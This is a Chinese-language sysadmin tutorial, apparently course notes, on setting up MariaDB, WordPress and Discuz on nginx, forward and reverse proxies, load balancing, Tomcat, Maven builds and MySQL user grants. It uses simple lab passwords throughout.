#mysql以前是一款开源的软件,收费的商业版数据库是oracle,之前互联网发起了去ioe项目,o就是oracle,很贵。i是IBM硬件、E是EMC存储设备都很贵,所以好多公司发起了这个行动,这也是大家倾向于开源软件的一个原因。后来mysql发展很好,市场占有量也变的比较大了,国内用的特别多,oracle一看不行,10个亿美元收购了mysql,但是mysql的创始人没闲着,按照mysql的标准又创建了一个数据库软件,mariadb,和mysql的用法是基本一样的,所有的操作指令都是之前mysql的。maria是创始人的孙女。安装数据库
安装数据库
yum install mariadb-server mariadb -y
systemctl start mariadb
systemctl enable mariadb
# mariadb启动之后会自动监听3306端口
[root@web01 ~]# netstat -lntup
tcp 0 0 0.0.0.0:3306 0.0.0.0:* LISTEN
1830/mysqld
... #可以看到服务还是叫做mysqld数据库操作
#登录数据库
mysql #输入mysql然后回车,就能在本机直接登录数据了
[root@web01 ~]# mysql
Welcome to the MariaDB monitor. Commands end with ; or \g.
Your MariaDB connection id is 2
Server version: 5.5.68-MariaDB MariaDB Server
Copyright (c) 2000, 2018, Oracle, MariaDB Corporation Ab and others.
Type 'help;' or '\h' for help. Type '\c' to clear the current input statement.
MariaDB [(none)]> exit # exit是退出
# 如果我们关闭了mariadb服务的话,在输入mysql就会报错
[root@web01 ~]# systemctl stop mariadb.service
[root@web01 ~]# mysql
ERROR 2002 (HY000): Can't connect to local MySQL server through socket
'/var/lib/mysql/mysql.sock' (2)
#mysql登录进去就可以进行数据库操作了
#数据库中有三个基本概念
#库:存数据表的仓库,可以理解为一个网站一个仓库,他实际上对应着硬盘上的一个文件夹,每个库都有自己的名字
#表:和excel表一样的表现形式来存储数据,二维表,他对应着文件夹中的一个文件,其实一个表需要多个文件来存储数据,每个表都有自己的名字
#记录:表的第一行叫做表头,也叫做列名,剩下的行都是实际的数据。一行记录是一条数据,多数都会包含一个对象的全部描述信息
#举例:比如下面这个表,水果表,fruit:
id name price number
1 苹果 11.00 20
2 香蕉 15.05 18
3 橘子 8.06 30设置数据库密码
mysql> use mysql;
mysql> UPDATE user SET password=password("test123") WHERE user='root';
mysql> flush privileges简答的数据库操作
sql语句:结构化查询语句,数据库的操作指令
#创建数据库
create database wordpress;
#删除数据库,工作中千万不要删除公司的数据库。
drop database wordpress;
#切换数据库
use mysql
#查看表
show tables;
#删除表
drop table xxxxx;
#查看所有数据
select user,host,Password from user;
#授权,如果没有这个用户,会自动创建,其实创建用户还有几种其他的方式
#给普通用户授远程连接的权限:
grant all on wordpress.* to wordpress@'192.168.61.%' identified by '123456';
#给普通用户授本地登录的权限:默认主机名为localhost,我之前改了主机名叫做web01
#grant all on wordpress.* to wordpress@主机名 identified by '123456';
grant all on wordpress.* to wordpress@web01 identified by '123456';
grant all on wordpress.* to wordpress@localhost identified by '123456';
#使用普通用户登录
mysql -u wordpress -p123456 -h 192.168.61.139
#安全初始化mysql,这个先不执行了。
mysql_secure_installation
## 回车,n,一路y3.21 wordpress#
wordpress是一个博客网站,我们来搭建一下,也是php开发的,使用的是mysql数据库。
前面mysql中我们已经创建了一个叫做wordpress的数据库,而且用户也授权好了,接下来我们搭建一个wordpress站点。
3.21.1 增加nginx的站点配置文件#
[root@web01 ~]# cd /etc/nginx/conf.d/
[root@web01 conf.d]# ls
a.jaden.com.conf b.jaden.com.conf c.jaden.com.conf wulanban.com.conf
www.wulaoban.top.conf yuyan.com.conf
#因为wordpress也是php开发的网站,我们复制一份wulanban.com.conf改一改就行
[root@web01 conf.d]# cp wulanban.com.conf wp.jaden.com.conf
[root@web01 conf.d]# vim wp.jaden.com.conf
server {
listen 80;
server_name wp.jaden.com; # 注意不要写wordpress.com,这个和官网地址冲突,改hosts文件
可能都不行
location / {
root /html/wp;
index index.php index.html index.htm;
}
# 就是下面这这段配置:大家不需要研究昂,先知道一下即可
location ~ \.php$ {
root /html/wp; # 要和上面的站点根目录一致,或者放到全局去配置
fastcgi_pass 127.0.0.1:9000;
fastcgi_index index.php;
fastcgi_param SCRIPT_FILENAME /html/wp$fastcgi_script_name;
include fastcgi_params;
}
# 保存之后,检查语法
nginx -t
# 重启nginx
systemctl restart nginx.service
# 创建站点根目录
mkdir /html/wp3.21.2 上传wordpress源代码#
wordpress源代码我给大家准备好了,我这里有几个版本,安装如下这个版本即可,剩下的先留着
[root@web01 ~]# cd /html/wp/
[root@web01 wp]# rz -E
rz waiting to receive.
[root@web01 wp]# ls
WordPress-4.6.tar.gz
[root@web01 wp]# tar xf WordPress-4.6.tar.gz
[root@web01 wp]# ls
WordPress-4.6 WordPress-4.6.tar.gz
[root@web01 wp]# mv WordPress-4.6/* . # 将所有代码放到根目录下
[root@web01 wp]# ll
总用量 9764
-rw-rw-r-- 1 root root 418 8月 17 2016 index.php
-rw-rw-r-- 1 root root 19935 8月 17 2016 license.txt
-rw-rw-r-- 1 root root 7342 8月 17 2016 readme.html
...
# 授权
[root@web01 wp]# chown -R nginx:nginx .
[root@web01 wp]# ll
总用量 9764
-rw-rw-r-- 1 nginx nginx 418 8月 17 2016 index.php
-rw-rw-r-- 1 nginx nginx 19935 8月 17 2016 license.txt
-rw-rw-r-- 1 nginx nginx 7342 8月 17 2016 readme.html
...
# 好,接下来就是修改一下hosts文件了
192.168.61.139 wulaoban.com wp.jaden.com3.22 伪静态#
## 纯静态网站,特点:没有交互、安全性好、速度快、方便SEO
# 每个页面都有一个唯一的url地址,比如:
https://www.cnblogs.com/clschao/articles/10526431.html
https://www.cnblogs.com/clschao/articles/10391859.html
# 不同的html文件看到一个不同的网页
## 动态网站,特点:有交互、安全性相对差,速度相对慢、不方便SEO
http://bbs.jaden.com/forum.php?mod=forumdisplay&fid=2
http://bbs.jaden.com/forum.php?mod=viewthread&tid=1&extra=page%3D1
# http://bbs.jaden.com/forum.php网址是一样的,也就是服务端找的是同一个php文件,但是你会发现页面的数据不同了。
# 动态网站就是服务端根据客户端的网络请求数据中的查询参数数据来动态的给这个php文件加入不同的动态数据
## 伪静态,特点:有交互、不安全、最速最慢、方便SEO
# 实际上还是动态网站,只不过是做成了静态页面的网址效果。
## 比如:http://bbs.jaden.com/forum.php?mod=forumdisplay&fid=2可能就变成了:http://bbs.jaden.com/2.html,结尾变成了html,并且没有查询参数了,而且看上去是一个页面一个html文件discuz论坛配置伪静态
nginx添加伪静态的规则
[root@web01 conf.d]# cat discuz.conf
server {
listen 80;
server_name bbs.jaden.com;
location / {
root /html/bbs;
index index.php index.html index.htm;
rewrite ^([^\.]*)/topic-(.+)\.html$ $1/portal.php?mod=topic&topic=$2 last;
rewrite ^([^\.]*)/article-([0-9]+)-([0-9]+)\.html$ $1/portal.php?mod=view&aid=$2&page=$3 last;
rewrite ^([^\.]*)/forum-(\w+)-([0-9]+)\.html$ $1/forum.php?mod=forumdisplay&fid=$2&page=$3 last;
rewrite ^([^\.]*)/thread-([0-9]+)-([0-9]+)-([0-9]+)\.html$ $1/forum.php?mod=viewthread&tid=$2&extra=page%3D$4&page=$3 last;
rewrite ^([^\.]*)/group-([0-9]+)-([0-9]+)\.html$ $1/forum.php?mod=group&fid=$2&page=$3 last;
rewrite ^([^\.]*)/space-(username|uid)-(.+)\.html$ $1/home.php?mod=space&$2=$3 last;
rewrite ^([^\.]*)/blog-([0-9]+)-([0-9]+)\.html$ $1/home.php?mod=space&uid=$2&do=blog&id=$3 last;
rewrite ^([^\.]*)/(fid|tid)-([0-9]+)\.html$ $1/archiver/index.php?action=$2&value=$3 last;
rewrite ^([^\.]*)/([a-z]+[a-z0-9_]*)-([a-z0-9_\-]+)\.html$ $1/plugin.php?id=$2:$3 last;
if (!-e $request_filename) {
return 404;
}
}
location ~ \.php$ {
root /html/bbs;
fastcgi_pass 127.0.0.1:9000;
fastcgi_index index.php;
fastcgi_param SCRIPT_FILENAME /html/bbs$fastcgi_script_name;
include fastcgi_params;
}
}伪静态的原理
## nginx会通过rewrite来重写一份新的url,产生一个动态的url来完成动态页面的效果
## 默认模块页面:
## 动态url:http://bbs.jaden.com/forum.php?mod=forumdisplay&fid=2&page=1
## 伪静态url:http://bbs.jaden.com/forum-2-1.html
## 规则:rewrite ^([^\.]*)/forum-(\w+)-([0-9]+)\.html$ $1/forum.php?mod=forumdisplay&fid=$2&page=$3 last;
## http://bbs.jaden.com/forum.php?mod=forumdisplay&fid=2&page=1
## 帖子:
## 动态:http://bbs.jaden.com/forum.php?mod=viewthread&tid=1&extra=page%3D1
## 伪静态:http://bbs.jaden.com/thread-1-1-1.html
## 规则:rewrite ^([^\.]*)/thread-([0-9]+)-([0-9]+)-([0-9]+)\.html$ $1/forum.php?mod=viewthread&tid=$2&extra=page%3D$4&page=$3 last;3.23 正向代理#
客户端使用的代理我们一般称之为正向代理,服务端使用的代理我们一般称之为反向代理。
客户端如果使用了正向代理,那么服务端记录的是代理的ip地址,代理可以有很多层,而且很多网络是
正向代理和反向代理都存在。
比如客户端火狐浏览器配置代理的地方:
只要使用了代理,那么以后的访问都会走代理,而不会再直接发送给服务端。火狐浏览器可以设置自己使用代理,还可以使用系统代理:
我们做一个正向代理试试。
首先找一台服务器,比如我用阿里云的一台服务器作为正向代理服务器吧,安装一个centos7.8,然后安装个nginx
# yum install nginx -y
# 去掉配置用的#号行和空行
[root@web01 conf.d]# grep -Ev '^$|#' /etc/nginx/nginx.conf.default >
/etc/nginx/nginx.conf
[root@web01 conf.d]# vim /etc/nginx/nginx.conf
# 修改nginx的配置分别添加http和https的server,其他配置保持不变,我们就添加个http的演示一下即
可
# 将nginx.conf配置中的server部分替换为下面的server
# 下面配置正向代理转发http请求
server {
resolver 223.5.5.5;
listen 80;
location / {
proxy_pass http://$host$request_uri;
proxy_set_header HOST $host;
proxy_buffers 256 4k;
proxy_max_temp_file_size 0k;
proxy_connect_timeout 30;
proxy_send_timeout 60;
proxy_read_timeout 60;
proxy_next_upstream error timeout invalid_header http_502;
}
}
# nginx -t
# systemctl restart nginx
# 这时候的nginx就不代表一个网站了,只是帮我们进行请求的转发,就是单纯的代理。通过实时查看nginx的访问日志,可以看到Windows下设置代理IP和端口后,本地电脑访问的所有网页会通过代理服务器进行访问网页,实现了正向代理的功能,并且隐藏了用户自己真实的IP。
3.24 反向代理#
反向代理更多的时候是为了保护原站,还能用于负载均衡的效果

我们再去克隆一个虚拟机作为反向代理服务器,使用nginx作为反向代理工具,安装nginx,配置如下:
[root@lb01 ~]# cat /etc/nginx/nginx.conf
worker_processes 1;
events {
worker_connections 1024;
}
http {
include mime.types;
default_type application/octet-stream;
sendfile on;
keepalive_timeout 65;
server {
listen 80;
server_name localhost;
location / {
proxy_pass http://192.168.61.140;
# 将请求转发到哪个ip地址,原站的ip地址,并且其实我们正常的话是应该加一个DNS解析记录,将我们的域名指向这个代理服务器的ip地址。我们没有真实公网主机来演示,所以改一下hosts文件的记录即可,将原来的域名都指向这个代理主机的ip地址。然后访问网站,wireshark抓包就能看到转发效果。
# 如果只是单纯的配置上面这句话也可以完成反向代理,但是服务端的其他网站就没办法访问到了,因为nginx转发的时候,会用客户端请求的服务器的ip地址,不会用域名,域名丢了,那么服务端的nginx会自动打开一个网站给你响应。所以还是要设置一下nginx转发时的host请求头,让它变成域名。
proxy_set_header Host $host;
# 设置host,以防请求域名丢失。
#proxy_set_header jaden 666666; # 可以自定定制多个转发请求时的请求头键值对
# 下面这两个主要是为了记录客户端的真实ip地址,因为有了反向代理之后,我们看到记录的客户端的ip地址是反向代理服务器的ip地址,这样肯定不行呀,无法定位谁攻击的我,所以我们需要记录用户的真实ip,所以就可以在nginx转发请求的时候加两个请求头键值对,将客户端真实ip写进去
proxy_set_header X-Real-IP $remote_addr;
proxy_set_header X-Forwarded-For $remote_addr;
# 这个简称叫做XFF,业内一般都用这个字段来记录客户端真实ip地址,也有用上面这个remote_addr来记录的,所以我们都配置上吧,将nginx的日志记录格式修改一下,加上一个"真实ip:$http_x_forwarded_for"
#proxy_set_header X-Forwarded-For $http_x_forwarded_for;
}
}
}
# 后端服务器日志格式,vim /etc/nginx/nginx.conf,加上如下两条
log_format main '$remote_addr - $remote_user [$time_local] "$request" $http_host
'
'$status $body_bytes_sent "$http_referer" '
'"$http_user_agent" "$http_x_forwarded_for"';
access_log /var/log/nginx/new.log main; # 给所有网站定义日志格式用的
# 保存退出,然后访问网站,就看到日志了。之前的网站服务器作为原站服务器,然后我们自己的物理机作为客户端访问。
3.25 负载均衡#
nginx做反向代理的同时,还可以配置负载均衡,为了演示负载均衡的效果,我们再创建一个web网站服务器。而且要保证这两台web服务器跑着相同的网站。两个网站简单写一些不太一样的东西,为了是让大家看效果。
修改nginx反向代理的配置:
http {
include mime.types;
default_type application/octet-stream;
sendfile on;
keepalive_timeout 65;
upstream web{
server 192.168.61.140;
server 192.168.61.141;
}
server {
listen 80;
server_name localhost;
location / {
proxy_pass http://web; # 这个地方不写死ip地址了,写个上面配置中的upstream
的名称
proxy_set_header Host $host;
proxy_set_header X-Real-IP $remote_addr;
proxy_set_header X-Forwarded-For $http_x_forwarded_for;
}
}
}3.26 Tomcat#
3.26.1 Tomcat安装#
Java介绍
# java是sun公司开发,后来sun公司被甲骨文oracle公司收购了,所以现在java属于oracle公司。每个android上面都是跑的java虚拟机,运行着各种java项目。
# jvm:Java Virtual Machine,加成jvm,叫做java虚拟机
# jre:Java Runtime Environment,简称JRE,叫做java运行环境,jre里面包含jvm。
# jdk:Java Development Kit,简称jdk,叫做java开发工具包,包含jre和很多开发时会用到的辅助软件
# 如果只是单纯想运行java的项目,就安装jre即可,如果想开发java项目或者配合一些其他工具软件来使用,那就需要安装jdk,大家一般都会安装jdk。
# jdk有很多版本:早先jdk6比较流行,但是漏洞比较多,jdk6,官方叫做jdk1.6,后来有了jdk7,官方叫做1.7,直接jdk8,jdk9、jdk10...,最新版本现在是jdk20了,看官网:https://www.oracle.com/java/technologies/downloads/,jdk8、11、17都是LTS长期技术支持版本,很多公司都喜欢用这种长期支持版本。老项目还有一些用的jdk6\7等,jdk本身漏洞就比较多。方法1:#
我们就使用这个方法来安装吧:tomcat的运行需要java环境,所以先安装jdk。
把如下两个安装包放到虚拟机上,这两个包我都给大家准备好了。
按照下面的步骤进行安装
# 这个方法适用于redhat系列的系统
# 我们克隆一个优化好之后的centos7.8虚拟机来安装吧
rpm -ivh jdk-8u102-linux-x64.rpm #8u102表示jdk8,u表示更新,102表示是第102次更新,每次更新都是在补漏洞
mkdir /app -p
tar xf apache-tomcat-8.0.27.tar.gz -C /app #apache-tomcat-8.0.27.tar.gz是编译好的tomcat程序了。
/app/apache-tomcat-8.0.27/bin/startup.sh # 解压之后,执行这个指令就能启动了tomcat就安装好了,直接浏览器访问即可:tomcat的默认端口是8080,记住昂,我们安装的是8.0.72版本,tomcat属于apache基金会的软件,所以前面会带有apache字眼。
方法2:#
这种方法比较繁琐,需要配置环境变量,将java配置到环境变量中,不然没办法运行java。方法1自动帮我们配置了
#这个方法适用于debian和ubuntu等其他linux发行版,其实所有的linux系统都可以用下面的方式安装
tar xf jdk-8u60-linux-x64.tar.gz -C /app/
ln -s /app/jdk1.8.0_60 /app/jdk
sed -i.ori '$a export JAVA_HOME=/app/jdk\nexport
PATH=$JAVA_HOME/bin:$JAVA_HOME/jre/bin:$PATH\nexport
CLASSPATH=.$CLASSPATH:$JAVA_HOME/lib:$JAVA_HOME/jre/lib:$JAVA_HOME/lib/tools.jar'
/etc/profile
source /etc/profile
mkdir /app/
tar xf apache-tomcat-8.0.27.tar.gz -C /app
/app/apache-tomcat-8.0.27/bin/startup.sh3.26.2 tomcat目录结构介绍#
[root@tomcat apache-tomcat-8.0.27]# ll # 和linux目录有点类似
total 92
drwxr-xr-x 2 root root 4096 Aug 3 03:05 bin #主要包含启动、关闭tomcat脚本和脚本依赖文件 非常重要
drwxr-xr-x 3 root root 198 Aug 3 03:05 conf #tomcat配置文件目录,里面都是xml格式的配置文件 非常重要
drwxr-xr-x 2 root root 4096 Aug 3 03:05 lib #tomcat运行需要加载的jar包,都是一些关键插件 非常重要
-rw-r--r-- 1 root root 57011 Sep 28 2015 LICENSE #license文件,不重要
drwxr-xr-x 2 root root 197 Aug 3 03:15 logs #在运行过程中产生的日志文件 非常重要
-rw-r--r-- 1 root root 1444 Sep 28 2015 NOTICE #不重要
-rw-r--r-- 1 root root 6741 Sep 28 2015 RELEASE-NOTES #版本特性,不重要
-rw-r--r-- 1 root root 16204 Sep 28 2015 RUNNING.txt #帮助文件,不重要
drwxr-xr-x 2 root root 30 Aug 3 03:05 temp #存放临时文件
drwxr-xr-x 7 root root 81 Sep 28 2015 webapps #站点目录 非常重要
drwxr-xr-x 3 root root 22 Aug 3 03:05 work #tomcat运行时产生的缓存文件
[root@192 etc]# ls /app/apache-tomcat-8.0.27/
bin conf lib LICENSE logs NOTICE RELEASE-NOTES RUNNING.txt temp webapps work
[root@192 etc]# ls /app/apache-tomcat-8.0.27/bin/
bootstrap.jar commons-daemon-native.tar.gz digest.sh startup.bat
tool-wrapper.sh
catalina.bat configtest.bat setclasspath.bat startup.sh
version.bat
catalina.sh configtest.sh setclasspath.sh tomcatjuli.jar version.sh
catalina-tasks.xml daemon.sh shutdown.bat tomcatnative.tar.gz
commons-daemon.jar digest.bat shutdown.sh toolwrapper.bat
# bin目录中的jar文件是tomcat启动时自动加载的一些关键文件。
# .jar结尾的文件:java源代码打包出来之后都是.jar结尾的文件,叫做jar包,jar包就是 Java Archive File,顾名思义,它的应用是与 Java 息息相关的,是 Java 的一种文档格式,是一种与平台无关的文件格式,可将多个文件合成一个文件。jar 包与 zip 包非常相似——准确地说,它就是 zip 包,所以叫它文件包。jar 与 zip 唯一的区别就是在 jar 文件的内容中,包含了一个 META-INF/MANIFEST.MF 文件,该文件是在生成 jar 文件的时候自动创建的,作为jar里面的"详情单",包含了该Jar包的版本、创建人和类搜索路径Class-Path等信息,当然如果是可执行Jar包,会包含Main-Class属性,表明Main方法入口,尤其是较为重要的Class-Path和Main-Class。jar 包是通过 JavaSE 程序打成的包,一般是为了将一些公共的java功能代码打包成一个jar包,那么其他项目直接引用这个jar包就能使用这个功能。
# .xml结尾的文件:和html很类似,也是一种标签语言3.26.3 Java项目的部署#
3-1 使用war包不是zrlog#
zrlog是个博客网站,我们可以下载来部署一下,这个网站会用到数据库。
jar包除了可以打包一些java编写的特定功能的插件之外,在项目部署方面用的也比较多,用jar包做项目部署的时候,一般jar包中会直接打包上webserver的程序,比如tomcat,所以直接运行jar包,项目就运行起来了,不需要去安装tomcat之类的webserver。jar 包是通过 JavaSE 程序打成的包。
war包是在网站项目部署的时候用的比较多,它也是打包的java源代码程序,但是里面是站点源代码,不包含webserver程序。war包是
https://www.zrlog.com/,可以自行下载war包。war 包是 JavaWeb 程序打的包。
## 部署一下上面这个文件。注意,如果你的tomcat服务器重新启动过,执行这个指令来启动
tomcat /app/apache-tomcat-8.0.27/bin/startup.sh
[root@192 etc]# cd /app/apache-tomcat-8.0.27/webapps/
[root@192 webapps]# ls
docs examples host-manager manager ROOT
[root@192 webapps]# rz -E
rz waiting to receive.
[root@192 webapps]# ls
# war包上传过来之后,tomcat会自动帮我们解压war包,如果你ls查看不到,稍等一会就看到了,解压出来的zrlog目录
docs examples host-manager manager ROOT zrlog zrlog.war
# 然后就可以直接访问网站了
但是需要我们填写一些数据库的信息,我们还没有,需要安装并创建数据库。
yum install mariadb-server -y
[root@localhost webapps]# systemctl start mariadb.service
[root@localhost webapps]# systemctl enable mariadb.service
[root@localhost webapps]# mysql_secure_installation # 做一下安全初始化吧,连接起来更顺畅
# 安全初始化的过程中设置一个root密码吧,我设置的是123456,剩下的一路y即可
# 连接一下看效果:
[root@localhost webapps]# mysql -u root -p123456
# 创建数据库
MariaDB [(none)]> create database zrlog;
Query OK, 1 row affected (0.00 sec)
MariaDB [(none)]> show databases;
+--------------------+
| Database |
+--------------------+
| information_schema |
| mysql |
| performance_schema |
| zrlog |
+--------------------+
4 rows in set (0.00 sec)
MariaDB [(none)]> exit 然后回到网站进行初始化:
3-2 使用jar部署小说网站#
下载个打包为jar包的web项目代码来部署一下吧。
https://github.com/hectorqin/reader/releases/tag/v2.6.2,下载这个项目,如下,不下载最新的,最
新的需要授权才能下载。

然后可以看一下官方文档,里面有部署教程:
# 先关闭tomcat,不然有冲突,因为这个jar运行起来之后使用的也是8080端口
[root@localhost webapps]# /app/apache-tomcat-8.0.27/bin/shutdown.sh
cd /opt/ # 随便找个目录,比如就opt吧
#上传刚才下载的jar包到opt目录下
# 然后执行如下指令:java -jar reader-$version.jar --reader.app.secure=true --
reader.app.secureKey=管理密码 --reader.app.inviteCode=注册邀请码
# 指令稍作调整,管理员密码:12345678,注册邀请码8888,reader-$version.jar改为我们下载的包
名reader-2.6.2.jar,默认的管理员名称为default
java -jar reader-2.6.2.jar --reader.app.secure=true --
reader.app.secureKey=12345678 --reader.app.inviteCode=8888
# java -jar reader-2.6.2.jar #直接运行这个指令是单用户模式启动网站。3.26.4 maven编译java源代码#
上传到我们的tomcat服务器上
cd /opt/
unzip 解压一下
cd jaden-master
tree
vim pom.xml #这个配置文件中有指定,打包的时候打包成war包还是jar包
# <packaging>war</packaging> # 这里写的是打一个war包
# 需要安装编译器才能打包,打包指令为mvn,是maven的缩写。maven编译
# 安装maven编译器
wget http://mirrors.tuna.tsinghua.edu.cn/apache/maven/maven-
3/3.6.3/binaries/apache-maven-3.6.3-bin.tar.gz
tar xf apache-maven-3.6.3-bin.tar.gz -C /usr/local/ # -C是解压到某个目录
ln -s /usr/local/apache-maven-3.6.3 /usr/local/maven # 给maven创建一个短一点的路径,文件名称太长了,ln -s是创建软链接的意思,也就是快捷方式的意思。
vim /etc/profile
#文件结尾添加两行G
export M2_HOME=/usr/local/maven
export PATH=${M2_HOME}/bin:$PATH
:wq
source /etc/profile
#验证
mvn -v
# cd到源代码目录
cd jaden-master # 确保该目录下有pom.xml配置文件
#打包命令
mvn clean package
#打包的时间一般都比较长,因为会下载各种打包需要的依赖文件。
# 打包完成之后多了一个target目录,在target目录中可以看到SpringBootWeb.war这个打包好的war包。
# 把SpringBootWeb.war移动到tomcat的webapps目录中,改个短一些的名字,比如叫做jaden.war
# 启动tomcat
# 然后访问一下就看到网站效果了。
# java代码的打包工具有:maven、gradle、ant等,前两个用的居多。3.26.5 将网站打包成app#
打包站点网址:https://appdabao.yimenapp.com/
四,MySQL#
4.1 mysql安装#
#centos7默认安装的是MariaDB-5.5.68或者65,
#查看版本的指令:[root@web01 bbs]# rpm -qa| grep mariadb
#安装mariadb的最新版,只是更新了软件版本,不会删除之前原有的数据。
#修改yum源的配置文件
vim /etc/yum.repos.d/mariadb.repo
i[mariadb]
name=mariadb laster version
baseurl=http://mirrors.tuna.tsinghua.edu.cn/mariadb/yum/10.6/centos7-amd64/
gpgcheck=0
#yum安装mariadb
yum install mariadb-server -y
#重新启动mariadb并设置开机自启
systemctl start mariadb
systemctl enable mariadb
# 安装完之后建议运行一下安全初始化的动作:
mysql_secure_installation4-2 授权#
#授权 ,默认情况下mysql和mariadb都是不允许root用户远程连接登录的。
# grant 操作(增删改查,all) on 库名.表名 to 用户名@'%' identified by '密码';
grant all on *.* to root@'192.168.31.%' identified by 'aini';
grant all on wordpress.* to wordpress@'192.168.61.%' identified by '123456';
grant all on wordpress.t1 to jaden@'192.168.61.%' identified by '123'; #jaden用户只能对menu表进行操作
# 网站代码中连接数据库的时候使用的是哪个用户,那个用户有什么权限,那么网站代码就能对数据库做什么操作。
## 查看某个用户有哪些权限
show grants for root@'%';
# 单独创建用户
create user wang@'%' identified by '123';
# 单独创建的用户是没有任何权限的,只能登录,需要授权
grant all on wordpress.* to wang@'%';
# 上面两条就等于我们前面授权加创建用户的一条指令。
# 删除用户
drop user wang@'%';
# 查看用户的权限
show grants for jaden@'192.168.61.%';
# 回收权限: 注意:只有在本机登录的root用户才有这个能力
revoke select on wordpress.t1 from jaden@'192.168.61.%';
show grants for jaden@'192.168.61.%';4-3 登录修改密码#
#使用普通用户登录
mysql -u wordpress -p123456 -h 10.0.0.7
#默认的数据文件存储位置是
/var/lib/mysql/
#/root/.mysql_history 记录了我们做的历史sql指令
# 修改用户密码
#安全初始化,可以修改root用户的密码:mysql_secure_installation
格式:mysql> set password for 用户名@localhost = password('新密码');
例子:mysql> set password for root@localhost = password('123');
# 查询当前是在哪个库里面
MariaDB [mysql]> select database();
#查看表结构
desc songs;
+---------+--------------+------+----4-4 MySQL数据类型#
int 整形 数字 适合存储:年龄, 加减运算
float 浮点型 适合存储:余额 加减运算
char 字符串 适合存储:不做加减运算 身份号码 密码,单行信息
text 文本 适合存储: 适合多行信息,小说,商品描述
enum 枚举 适合存储: 固定选项,多选一
date 日期类型 适合存储:时间,一般存储的是unix时间戳,从1970.1.1 0:0:0到现在过了多少秒,这个时间戳是可以转化为具体的时间 日期的。
boolean 布尔类型 true/false 对应数字就是0/非04-5 所有的整型int#
